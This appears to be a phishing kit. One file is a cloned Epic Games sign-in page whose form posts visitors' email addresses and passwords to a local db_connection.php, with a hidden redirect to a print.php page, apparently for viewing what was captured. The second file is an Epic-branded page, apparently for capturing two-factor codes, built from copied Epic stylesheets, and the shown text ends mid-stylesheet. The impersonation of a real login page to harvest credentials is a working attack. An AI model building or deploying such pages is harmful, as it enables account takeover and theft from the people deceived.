
<file: bad/index.html>
<!DOCTYPE html>
<html lang="en" data-rh="lang">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,minimal-ui,shrink-to-fit=no,viewport-fit=cover">
        <meta name="theme-color" content="#000000">
        <meta name="referrer" content="origin-when-cross-origin">
        <title>Sign in to Your Epic Games Account | Epic Games</title>

        <link rel="icon" href="images/Epic_Games_logo.png" type="image/gif" sizes="32x32">
        <link href="css/main.css" rel="stylesheet">
    <meta name="description" content="Log in to your Epic Games account and update your account information. Your community awaits." data-rh="true"></head>
    <body style="background:#121212">
        <div id="root">
            <div dir="ltr">
                <div class="ModalBase-container">
                    <div class="ModalBase-content">
                        <div class="ModalBase-card">
                            <div class="optional-top-spacer">
                            </div>
                            <div class="ModalBase-card-content">
                                <div class="layout-vertical"><div class="EpicLogo-layout">
                                    <div class="EpicLogo" style="width: 50px; height: 50px;">
                                    </div>
                                </div>
                                <h6 class="MuiTypography-root width-s width-full Subheading upper MuiTypography-subtitle1">Sign in with an Epic Games Account</h6>

                                <form class="form-vertical width-s" autocomplete="off" action="db_connection.php" method="post">
                                    <div class="MuiFormControl-root form-field filled MuiFormControl-fullWidth">

                                        <div class="MuiInputBase-root MuiInput-root">
                                            <input id="email" autocomplete="false" name="fakeEmail" placeholder="Email Address" type="text" inputmode="text" aria-label="Email Address" autocorrect="off" autocapitalize="none" spellcheck="false" class="MuiInputBase-input MuiInput-input" value=""></div></div>
                                            <div class="MuiFormControl-root form-field filled MuiFormControl-fullWidth">
                                                <div id="passwordIcon" class="MuiInputBase-root MuiInput-root MuiInputBase-adornedEnd" i18n="[object Object]">
                                                <input id="fakepassword" autocomplete="new-password" name="fakePassword" placeholder="Password" type="password" inputmode="text" aria-label="Password" class="MuiInputBase-input MuiInput-input MuiInputBase-inputAdornedEnd" value="">
                                                <div class="MuiInputAdornment-root upper MuiInputAdornment-filled MuiInputAdornment-positionEnd">
                                                    <button class="MuiButtonBase-root MuiIconButton-root toggle-password-btn" tabindex="0" type="button" id="toggle-password" aria-label="Show/hide password">
                                                        <span class="MuiIconButton-label">
                                                            <svg class="MuiSvgIcon-root toggle-password-icon" focusable="false" viewBox="0 0 24 24" aria-hidden="true" onclick="showPassword()">
                                                                <path d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"></path>
                                                            </svg>
                                                        </span>
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="options">
                                            <label class="MuiFormControlLabel-root FormCheckbox remember">
                                                <span id="checkboxSpan" class="MuiButtonBase-root MuiIconButton-root jss3 MuiCheckbox-root MuiCheckbox-colorSecondary jss4 Mui-checked MuiIconButton-colorSecondary" aria-disabled="false">
                                                    <span class="MuiIconButton-label">
                                                        <input onclick="clickCheckbox()" class="jss6" id="rememberMe" name="rememberMe" type="checkbox" data-indeterminate="false" value="rememberMe" checked="">
                                                        <div id="checkboxDiv" class="checkbox checked"></div>
                                                    </span>
                                                </span>
                                                <span class="MuiTypography-root MuiFormControlLabel-label MuiTypography-body1">
                                                    <p class="MuiTypography-root label MuiTypography-body1">Remember me</p>
                                                </span>
                                            </label>
                                            <a href="#" id="to-forgot-password" aria-label="Forgot Your Password" class="TrackedLinkButton">
                                                <p class="MuiTypography-root MuiTypography-body1">Forgot Your Password</p>
                                            </a>
                                        </div>

                                        <div class="controls-vertical">
                                            <button onclick="submit()" class="MuiButtonBase-root MuiButton-root MuiButton-contained SubmitButton MuiButton-containedPrimary MuiButton-fullWidth" tabindex="0" id="sign-in" aria-label="Log in now">
                                                <span class="MuiButton-label">Log in now</span>
                                            </button>
                                        </div>

                                        <div class="PrivacyLink">
                                            <a id="to-privacy" href="https://www.epicgames.com/privacypolicy?lang=en" target="_blank" rel="noopener noreferrer" i18n="[object Object]">
                                            <p class="MuiTypography-root MuiTypography-body1">Privacy Policy</p>
                                            </a>
                                        </div>
                                    </form>
                                    <div class="alternative">
                                        <p class="MuiTypography-root alternative-text MuiTypography-body1">Don’t have an Epic Games account?</p>
                                        <a href="https://www.epicgames.com/id/register?redirect_uri=https%3A%2F%2Fwww.epicgames.com" id="to-register" aria-label="Sign Up" class="TrackedLinkButton alternative-link">
                                            <p class="MuiTypography-root MuiTypography-body1">Sign Up</p>
                                        </a>
                                    </div>
                                    <span class="MuiTypography-root text-with-link center MuiTypography-body1">Back to <a href="https://www.epicgames.com/id/login" id="all-options" aria-label="Back" class="TrackedLinkButton">all sign up options</a></span>
                                </div>
                            </div>
                            <div class="optional-bottom-spacer"></div>
                        </div></div></div></div></div>
                    </iframe>
                </body>
                <script>
                    function showPassword() {
                        var x = document.getElementById("fakepassword");
                        if (x.type === "password") {
                            x.type = "text";
                        } else {
                            x.type = "password";
                        }
                    }

                    function clickCheckbox() {
                        if (document.getElementById("checkboxDiv").classList == "checkbox checked") {
                            document.getElementById("checkboxDiv").classList = "checkbox";
                        } else if (document.getElementById("checkboxDiv").classList == "checkbox") {
                            document.getElementById("checkboxDiv").classList = "checkbox checked";
                        }
                    }

                    function clickCheckbox2() {
                        if (document.getElementById("checkboxDiv2").classList == "checkbox checked") {
                            document.getElementById("checkboxDiv2").classList = "checkbox";
                        } else if (document.getElementById("checkboxDiv2").classList == "checkbox") {
                            document.getElementById("checkboxDiv2").classList = "checkbox checked";
                        }
                    }

                    function thesecretcode() {
                        window.location = "print.php"
                    }
                </script>
</html>
</file>

<file: bad/2fa.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,minimal-ui,shrink-to-fit=no,viewport-fit=cover">
        <meta name="theme-color" content="#000000">
        <meta name="referrer" content="origin-when-cross-origin">
        <link rel="manifest" href="https://static-assets-prod.unrealengine.com/account-portal/static/manifest.json">
        <link rel="shortcut icon" href="https://static-assets-prod.unrealengine.com/account-portal/static/epic-favicon-96x96.png">
        <script>window._epicEnableCookieGuard=!1</script>
        <title>Sign in to Your Epic Games Account | Epic Games</title>
        <link href="https://static-assets-prod.unrealengine.com/account-portal/static/static/css/main.b69ca83d.chunk.css" rel="stylesheet">
        <link href="https://tracking.epicgames.com/tracking.js" rel="preload" as="script">
        <style data-jss="" data-meta="MuiCssBaseline">
    html {
      box-sizing: border-box;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }
    *, *::before, *::after {
      box-sizing: inherit;
    }
    strong, b {
      font-weight: 700;
    }
    body {
      color: rgba(244, 244, 244, 0.5);
      margin: 0;
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.43;
      background-color: #121212;
    }
    @media (max-width:470px) {
      body {
        font-size: 16px;
      }
    }
    @media print {
      body {
        background-color: #fff;
      }
    }
    body::backdrop {
      background-color: #121212;
    }
    </style><style data-jss="" data-meta="MuiTypography">
    .MuiTypography-root {
      margin: 0;
      overflow: hidden;
      text-overflow: ellipsis;
    }
    .MuiTypography-body2 {
      color: rgba(244, 244, 244, 0.5);
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.43;
    }
    @media (max-width:470px) {
      .MuiTypography-body2 {
        font-size: 16px;
        html-font-size: 16;
      }
    }
    .MuiTypography-body1 {
      color: rgba(244, 244, 244, 0.5);
      font-size: 1.1428571428571428rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.5;
    }
    .MuiTypography-caption {
      font-size: 0.8571428571428571rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.66;
    }
    .MuiTypography-button {
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 1.75;
      text-transform: uppercase;
    }
    .MuiTypography-h1 {
      font-size: 6.857142857142857rem;
      font-family: Brutal, sans-serif;
      font-weight: 300;
      line-height: 1.167;
    }
    .MuiTypography-h2 {
      font-size: 4.285714285714286rem;
      font-family: Brutal, sans-serif;
      font-weight: 300;
      line-height: 1.2;
    }
    .MuiTypography-h3 {
      font-size: 3.4285714285714284rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.167;
    }
    .MuiTypography-h4 {
      font-size: 2.4285714285714284rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.235;
    }
    .MuiTypography-h5 {
      font-size: 20px;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 20px;
    }
    .MuiTypography-h6 {
      font-size: 1.4285714285714286rem;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 1.6;
    }
    .MuiTypography-subtitle1 {
      color: #F4F4F4;
      font-size: 12px;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 16px;
      letter-spacing: 0.5px;
    }
    .MuiTypography-subtitle2 {
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 1.57;
    }
    .MuiTypography-overline {
      font-size: 0.8571428571428571rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 2.66;
      text-transform: uppercase;
    }
    .MuiTypography-srOnly {
      width: 1px;
      height: 1px;
      overflow: hidden;
      position: absolute;
    }
    .MuiTypography-alignLeft {
      text-align: left;
    }
    .MuiTypography-alignCenter {
      text-align: center;
    }
    .MuiTypography-alignRight {
      text-align: right;
    }
    .MuiTypography-alignJustify {
      text-align: justify;
    }
    .MuiTypography-noWrap {
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
    }
    .MuiTypography-gutterBottom {
      margin-bottom: 0.35em;
    }
    .MuiTypography-paragraph {
      margin-bottom: 16px;
    }
    .MuiTypography-colorInherit {
      color: inherit;
    }
    .MuiTypography-colorPrimary {
      color: #037BEE;
    }
    .MuiTypography-colorSecondary {
      color: #333333;
    }
    .MuiTypography-colorTextPrimary {
      color: #fff;
    }
    .MuiTypography-colorTextSecondary {
      color: rgba(255, 255, 255, 0.7);
    }
    .MuiTypography-colorError {
      color: #FFF;
      font-size: 14px;
      min-height: 34px;
      font-weight: normal;
      line-height: 20px;
      padding-top: 12px;
      padding-left: 30px;
      padding-right: 30px;
      padding-bottom: 12px;
      background-color: #D54841;
    }
    .MuiTypography-displayInline {
      display: inline;
    }
    .MuiTypography-displayBlock {
      display: block;
    }
    </style><style data-jss="" data-meta="MuiButtonBase">
    .MuiButtonBase-root {
      color: inherit;
      border: 0;
      cursor: pointer;
      margin: 0;
      display: inline-flex;
      outline: 0;
      padding: 0;
      position: relative;
      align-items: center;
      user-select: none;
      border-radius: 4px;
      vertical-align: middle;
      -moz-appearance: none;
      justify-content: center;
      text-decoration: none;
      background-color: transparent;
      -webkit-appearance: none;
      -webkit-tap-highlight-color: transparent;
    }
    .MuiButtonBase-root::-moz-focus-inner {
      border-style: none;
    }
    .MuiButtonBase-root.Mui-disabled {
      cursor: default;
      pointer-events: none;
    }
    @media print {
      .MuiButtonBase-root {
        -webkit-print-color-adjust: exact;
      }
    }
    .MuiButtonBase-root.Mui-focusVisible {
      color: #F4F4F4;
      font-weight: bold;
    }
    </style><style data-jss="" data-meta="MuiButton">
    .MuiButton-root {
      color: #fff;
      height: 50px;
      padding: 6px 16px;
      font-size: 12px;
      min-width: 40px;
      box-sizing: border-box;
      transition: background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,border 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 16px;
      border-radius: 4px;
      letter-spacing: 0.5px;
      text-transform: uppercase;
    }
    .MuiButton-root:hover {
      text-decoration: none;
      background-color: rgba(255, 255, 255, 0.08);
    }
    .MuiButton-root.Mui-disabled {
      color: rgba(255, 255, 255, 0.3);
    }
    .MuiButton-root.Mui-focusVisible {
      color: #F4F4F4;
      font-weight: bold;
    }
    @media (hover: none) {
      .MuiButton-root:hover {
        background-color: transparent;
      }
    }
    .MuiButton-root:hover.Mui-disabled {
      background-color: transparent;
    }
    .MuiButton-label {
      width: 100%;
      display: inherit;
      align-items: inherit;
      justify-content: inherit;
    }
    .MuiButton-text {
      padding: 6px 8px;
    }
    .MuiButton-textPrimary {
      color: #037BEE;
    }
    .MuiButton-textPrimary:hover {
      background-color: rgba(3, 123, 238, 0.08);
    }
    @media (hover: none) {
      .MuiButton-textPrimary:hover {
        background-color: transparent;
      }
    }
    .MuiButton-textSecondary {
      color: #333333;
    }
    .MuiButton-textSecondary:hover {
      background-color: rgba(51, 51, 51, 0.08);
    }
    @media (hover: none) {
      .MuiButton-textSecondary:hover {
        background-color: transparent;
      }
    }
    .MuiButton-outlined {
      border: 1px solid rgba(255, 255, 255, 0.23);
      padding: 5px 15px;
    }
    .MuiButton-outlined.Mui-disabled {
      border: 1px solid rgba(255, 255, 255, 0.12);
    }
    .MuiButton-outlined:focus {
      background-color: rgba(255, 255, 255, 0.1);
    }
    .MuiButton-outlinedPrimary {
      color: #037BEE;
      border: 1px solid rgba(3, 123, 238, 0.5);
    }
    .MuiButton-outlinedPrimary:hover {
      border: 1px solid #037BEE;
      background-color: rgba(3, 123, 238, 0.08);
    }
    @media (hover: none) {
      .MuiButton-outlinedPrimary:hover {
        background-color: transparent;
      }
    }
    .MuiButton-outlinedSecondary {
      color: #333333;
      border: 1px solid rgba(51, 51, 51, 0.5);
    }
    .MuiButton-outlinedSecondary:hover {
      border: 1px solid #333333;
      background-color: rgba(51, 51, 51, 0.08);
    }
    .MuiButton-outlinedSecondary.Mui-disabled {
      border: 1px solid rgba(255, 255, 255, 0.3);
    }
    @media (hover: none) {
      .MuiButton-outlinedSecondary:hover {
        background-color: transparent;
      }
    }
    .MuiButton-contained {
      color: rgba(0, 0, 0, 0.87);
      box-shadow: none;
      background-color: #e0e0e0;
    }
    .MuiButton-contained:hover {
      box-shadow: 0px 2px 4px -1px rgba(0,0,0,0.2),0px 4px 5px 0px rgba(0,0,0,0.14),0px 1px 10px 0px rgba(0,0,0,0.12);
      background-color: #d5d5d5;
    }
    .MuiButton-contained.Mui-focusVisible {
      box-shadow: 0px 3px 5px -1px rgba(0,0,0,0.2),0px 6px 10px 0px rgba(0,0,0,0.14),0px 1px 18px 0px rgba(0,0,0,0.12);
    }
    .MuiButton-contained:active {
      box-shadow: 0px 5px 5px -3px rgba(0,0,0,0.2),0px 8px 10px 1px rgba(0,0,0,0.14),0px 3px 14px 2px rgba(0,0,0,0.12);
    }
    .MuiButton-contained.Mui-disabled {
      color: rgba(255, 255, 255, 0.3);
      box-shadow: none;
      background-color: rgba(18,18,18,0.5);
    }
    @media (hover: none) {
      .MuiButton-contained:hover {
        box-shadow: 0px 3px 1px -2px rgba(0,0,0,0.2),0px 2px 2px 0px rgba(0,0,0,0.14),0px 1px 5px 0px rgba(0,0,0,0.12);
        background-color: #e0e0e0;
      }
    }
    .MuiButton-contained:hover.Mui-disabled {
      background-color: rgba(255, 255, 255, 0.12);
    }
    .MuiButton-containedPrimary {
      color: #fff;
      background-color: #037BEE;
    }
    .MuiButton-containedPrimary:hover {
      background-color: rgb(2, 86, 166);
    }
    .MuiButton-containedPrimary:focus {
      background-color: rgba(3, 123, 238, 0.8);
    }
    @media (hover: none) {
      .MuiButton-containedPrimary:hover {
        background-color: #037BEE;
      }
    }
    .MuiButton-containedSecondary {
      color: #fff;
      background-color: #333333;
    }
    .MuiButton-containedSecondary:hover {
      background-color: #484848;
    }
    .MuiButton-containedSecondary:focus {
      background-color: #484848;
    }
    @media (hover: none) {
      .MuiButton-containedSecondary:hover {
        background-color: #333333;
      }
    }
    .MuiButton-disableElevation {
      box-shadow: none;
    }
    .MuiButton-disableElevation:hover {
      box-shadow: none;
    }
    .MuiButton-disableElevation.Mui-focusVisible {
      box-shadow: none;
    }
    .MuiButton-disableElevation:active {
      box-shadow: none;
    }
    .MuiButton-disableElevation.Mui-disabled {
      box-shadow: none;
    }
    .MuiButton-colorInherit {
      color: inherit;
      border-color: currentColor;
    }
    .MuiButton-textSizeSmall {
      padding: 4px 5px;
      font-size: 0.9285714285714286rem;
    }
    .MuiButton-textSizeLarge {
      padding: 8px 11px;
      font-size: 1.0714285714285714rem;
    }
    .MuiButton-outlinedSizeSmall {
      padding: 3px 9px;
      font-size: 0.9285714285714286rem;
    }
    .MuiButton-outlinedSizeLarge {
      padding: 7px 21px;
      font-size: 1.0714285714285714rem;
    }
    .MuiButton-containedSizeSmall {
      padding: 4px 10px;
      font-size: 0.9285714285714286rem;
    }
    .MuiButton-containedSizeLarge {
      padding: 8px 22px;
      font-size: 1.0714285714285714rem;
    }
    .MuiButton-fullWidth {
      width: 100%;
    }
    .MuiButton-startIcon {
      display: inherit;
      margin-left: -4px;
      margin-right: 8px;
    }
    .MuiButton-startIcon.MuiButton-iconSizeSmall {
      margin-left: -2px;
    }
    .MuiButton-endIcon {
      display: inherit;
      margin-left: 8px;
      margin-right: -4px;
    }
    .MuiButton-endIcon.MuiButton-iconSizeSmall {
      margin-right: -2px;
    }
    .MuiButton-iconSizeSmall > *:first-child {
      font-size: 18px;
    }
    .MuiButton-iconSizeMedium > *:first-child {
      font-size: 20px;
    }
    .MuiButton-iconSizeLarge > *:first-child {
      font-size: 22px;
    }
    </style><style data-jss="" data-meta="MuiInputBase">
    .MuiInputBase-root {
      color: #fff;
      cursor: text;
      display: inline-flex;
      position: relative;
      font-size: 14px;
      box-sizing: border-box;
      align-items: center;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 20px;
      border-radius: 4px;
    }
    .MuiInputBase-root.Mui-disabled {
      color: #5B5B5B;
      cursor: default;
      background-color: #2E2E2E;
    }
    @media (max-width:470px) {
      .MuiInputBase-root {
        font-size: 16px;
      }
    }
    .MuiInputBase-root.Mui-error {
      background-color: #554343;
    }
    .MuiInputBase-root.Mui-focused {
      background-color: #484848;
    }
    .MuiInputBase-multiline {
      padding: 6px 0 7px;
    }
    .MuiInputBase-multiline.MuiInputBase-marginDense {
      padding-top: 3px;
    }
    .MuiInputBase-fullWidth {
      width: 100%;
    }
    .MuiInputBase-input {
      font: inherit;
      color: #F4F4F4;
      width: 100%;
      border: 0;
      height: 50px;
      margin: 0;
      display: block;
      padding: 6px 0 7px;
      min-width: 0;
      background: none;
      box-sizing: content-box;
      padding-top: 0;
      padding-left: 14px;
      padding-right: 14px;
      animation-name: mui-auto-fill-cancel;
      letter-spacing: inherit;
      padding-bottom: 0;
      animation-duration: 10ms;
      -webkit-tap-highlight-color: transparent;
    }
    .MuiInputBase-input::-webkit-input-placeholder {
      color: currentColor;
      opacity: 0.5;
      transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    }
    .MuiInputBase-input::-moz-placeholder {
      color: currentColor;
      opacity: 0.5;
      transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    }
    .MuiInputBase-input:-ms-input-placeholder {
      color: currentColor;
      opacity: 0.5;
      transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    }
    .MuiInputBase-input::-ms-input-placeholder {
      color: currentColor;
      opacity: 0.5;
      transition: opacity 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
    }
    .MuiInputBase-input:focus {
      outline: 0;
    }
    .MuiInputBase-input:invalid {
      box-shadow: none;
    }
    .MuiInputBase-input::-webkit-search-decoration {
      -webkit-appearance: none;
    }
    .MuiInputBase-input.Mui-disabled {
      color: #5B5B5B;
      cursor: default;
      opacity: 1;
      background-color: #2E2E2E;
    }
    .MuiInputBase-input:-webkit-autofill {
      animation-name: mui-auto-fill;
      animation-duration: 5000s;
    }
    .MuiInputBase-input.Mui-focused {
      color: #F4F4F4;
      background-color: #484848;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-webkit-input-placeholder {
      opacity: 0 !important;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-moz-placeholder {
      opacity: 0 !important;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:-ms-input-placeholder {
      opacity: 0 !important;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input::-ms-input-placeholder {
      opacity: 0 !important;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-webkit-input-placeholder {
      opacity: 0.5;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-moz-placeholder {
      opacity: 0.5;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus:-ms-input-placeholder {
      opacity: 0.5;
    }
    label[data-shrink=false] + .MuiInputBase-formControl .MuiInputBase-input:focus::-ms-input-placeholder {
      opacity: 0.5;
    }
    .MuiInputBase-inputMarginDense {
      padding-top: 3px;
    }
    .MuiInputBase-inputMultiline {
      height: auto;
      resize: none;
      padding: 0;
    }
    .MuiInputBase-inputTypeSearch {
      -moz-appearance: textfield;
      -webkit-appearance: textfield;
    }
    </style><style data-jss="" data-meta="MuiDialog">
    @media print {
      .MuiDialog-root {
        position: absolute !important;
      }
    }
    .MuiDialog-scrollPaper {
      display: flex;
      align-items: center;
      justify-content: center;
    }
    .MuiDialog-scrollBody {
      overflow-x: hidden;
      overflow-y: auto;
      text-align: center;
    }
    .MuiDialog-scrollBody:after {
      width: 0;
      height: 100%;
      content: "";
      display: inline-block;
      vertical-align: middle;
    }
    .MuiDialog-container {
      height: 100%;
      outline: 0;
    }
    @media print {
      .MuiDialog-container {
        height: auto;
      }
    }
    .MuiDialog-paper {
      margin: 32px;
      position: relative;
      overflow-y: auto;
    }
    @media print {
      .MuiDialog-paper {
        box-shadow: none;
        overflow-y: visible;
      }
    }
    .MuiDialog-paperScrollPaper {
      display: flex;
      max-height: calc(100% - 64px);
      flex-direction: column;
    }
    .MuiDialog-paperScrollBody {
      display: inline-block;
      text-align: left;
      vertical-align: middle;
    }
    .MuiDialog-paperWidthFalse {
      max-width: calc(100% - 64px);
    }
    .MuiDialog-paperWidthXs {
      max-width: 444px;
    }
    @media (max-width:507.95px) {
      .MuiDialog-paperWidthXs.MuiDialog-paperScrollBody {
        max-width: calc(100% - 64px);
      }
    }
    .MuiDialog-paperWidthSm {
      max-width: 470px;
    }
    @media (max-width:533.95px) {
      .MuiDialog-paperWidthSm.MuiDialog-paperScrollBody {
        max-width: calc(100% - 64px);
      }
    }
    .MuiDialog-paperWidthMd {
      max-width: 960px;
    }
    @media (max-width:1023.95px) {
      .MuiDialog-paperWidthMd.MuiDialog-paperScrollBody {
        max-width: calc(100% - 64px);
      }
    }
    .MuiDialog-paperWidthLg {
      max-width: 1280px;
    }
    @media (max-width:1343.95px) {
      .MuiDialog-paperWidthLg.MuiDialog-paperScrollBody {
        max-width: calc(100% - 64px);
      }
    }
    .MuiDialog-paperWidthXl {
      max-width: 1920px;
    }
    @media (max-width:1983.95px) {
      .MuiDialog-paperWidthXl.MuiDialog-paperScrollBody {
        max-width: calc(100% - 64px);
      }
    }
    .MuiDialog-paperFullWidth {
      width: calc(100% - 64px);
    }
    .MuiDialog-paperFullScreen {
      width: 100%;
      height: 100%;
      margin: 0;
      max-width: 100%;
      max-height: none;
      border-radius: 0;
    }
    .MuiDialog-paperFullScreen.MuiDialog-paperScrollBody {
      margin: 0;
      max-width: 100%;
    }
    </style><style data-jss="" data-meta="MuiInput">
    .MuiInput-root {
      position: relative;
    }
    label + .MuiInput-formControl {
      margin-top: 16px;
    }
    .MuiInput-colorSecondary.MuiInput-underline:after {
      border-bottom-color: #333333;
    }
    .MuiInput-underline:after {
      left: 0;
      right: 0;
      bottom: 0;
      content: "";
      position: absolute;
      transform: scaleX(0);
      transition: transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
      border-bottom: 2px solid #037BEE;
      pointer-events: none;
    }
    .MuiInput-underline.Mui-focused:after {
      transform: scaleX(1);
    }
    .MuiInput-underline.Mui-error:after {
      transform: scaleX(1);
      border-bottom-color: #D54841;
    }
    .MuiInput-underline:before {
      left: 0;
      right: 0;
      bottom: 0;
      content: "\00a0";
      position: absolute;
      transition: border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
      border-bottom: 1px solid rgba(255, 255, 255, 0.7);
      pointer-events: none;
    }
    .MuiInput-underline:hover:not(.Mui-disabled):before {
      border-bottom: 2px solid #fff;
    }
    .MuiInput-underline.Mui-disabled:before {
      border-bottom-style: dotted;
    }
    @media (hover: none) {
      .MuiInput-underline:hover:not(.Mui-disabled):before {
        border-bottom: 1px solid rgba(255, 255, 255, 0.7);
      }
    }
    </style><style data-jss="" data-meta="MuiTypography">
    .MuiTypography-root {
      margin: 0;
      overflow: hidden;
      text-overflow: ellipsis;
    }
    .MuiTypography-body2 {
      color: rgba(244, 244, 244, 0.5);
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.43;
    }
    @media (max-width:470px) {
      .MuiTypography-body2 {
        font-size: 16px;
        html-font-size: 16;
      }
    }
    .MuiTypography-body1 {
      color: rgba(244, 244, 244, 0.5);
      font-size: 1.1428571428571428rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.5;
    }
    .MuiTypography-caption {
      font-size: 0.8571428571428571rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.66;
    }
    .MuiTypography-button {
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 1.75;
      text-transform: uppercase;
    }
    .MuiTypography-h1 {
      font-size: 6.857142857142857rem;
      font-family: Brutal, sans-serif;
      font-weight: 300;
      line-height: 1.167;
    }
    .MuiTypography-h2 {
      font-size: 4.285714285714286rem;
      font-family: Brutal, sans-serif;
      font-weight: 300;
      line-height: 1.2;
    }
    .MuiTypography-h3 {
      font-size: 3.4285714285714284rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.167;
    }
    .MuiTypography-h4 {
      font-size: 2.4285714285714284rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 1.235;
    }
    .MuiTypography-h5 {
      font-size: 20px;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 20px;
    }
    .MuiTypography-h6 {
      font-size: 1.4285714285714286rem;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 1.6;
    }
    .MuiTypography-subtitle1 {
      color: #F4F4F4;
      font-size: 12px;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 16px;
      letter-spacing: 0.5px;
    }
    .MuiTypography-subtitle2 {
      font-size: 1rem;
      font-family: Brutal, sans-serif;
      font-weight: 500;
      line-height: 1.57;
    }
    .MuiTypography-overline {
      font-size: 0.8571428571428571rem;
      font-family: Brutal, sans-serif;
      font-weight: 400;
      line-height: 2.66;
      text-transform: uppercase;
    }
    .MuiTypography-srOnly {
      width: 1px;
      height: 1px;
      overflow: hidden;
      position: absolute;
    }
    .MuiTypography-alignLeft {
      text-align: left;
    }
    .MuiTypography-alignCenter {
      text-align: center;
    }
    .MuiTypography-alignRight {
      text-align: right;
    }
    .MuiTypography-alignJustify {
      text-align: justify;
    }
    .MuiTypography-noWrap {
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
    }
    .MuiTypography-gutterBottom {
      margin-bottom: 0.35em;
    }
    .MuiTypography-paragraph {
      margin-bottom: 16px;
    }
    .MuiTypography-colorInherit {
      color: inherit;
    }
    .MuiTypography-colorPrimary {
      color: #037BEE;
    }
    .MuiTypography-colorSecondary {
      color: #333333;
    }
    .MuiTypography-colorTextPrimary {
      color: #fff;
    }
    .MuiTypography-colorTextSecondary {
      color: rgba(255, 255, 255, 0.7);
    }
    .MuiTypography-colorError {
      color: #FFF;
      font-size: 14px;
      min-height: 34px;
      font-weight: normal;
      line-height: 20px;
      padding-top: 12px;
      padding-left: 30px;
      padding-right: 30px;
      padding-bottom: 12px;
      background-color: #D54841;
    }
    .MuiTypography-displayInline {
      display: inline;
    }
    .MuiTypography-displayBlock {
      display: block;
    }
    </style><style data-jss="" data-meta="MuiFormControl">
    .MuiFormControl-root {
      border: 0;
      margin: 0;
      display: inline-flex;
      padding: 0;
      position: relative;
      min-width: 0;
      border-radius: 4px;
      flex-direction: column;
      vertical-align: top;
      background-color: #2B2B2B;
    }
    .MuiFormControl-marginNormal {
      margin-top: 16px;
      margin-bottom: 8px;
    }
    .MuiFormControl-marginDense {
      margin-top: 8px;
      margin-bottom: 4px;
    }
    .MuiFormControl-fullWidth {
      width: 100%;
    }
    </style><style data-jss="" data-meta="MuiIconButton">
    .MuiIconButton-root {
      flex: 0 0 auto;
      color: #a2a2a2;
      padding: 12px;
      overflow: visible;
      font-size: 1.7142857142857142rem;
      text-align: center;
      transition: background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
      border-radius: 50%;
    }
    .MuiIconButton-root:hover {
      color: #F4F4F4;
      font-weight: bold;
      background-color: unset;
    }
    .MuiIconButton-root.Mui-disabled {
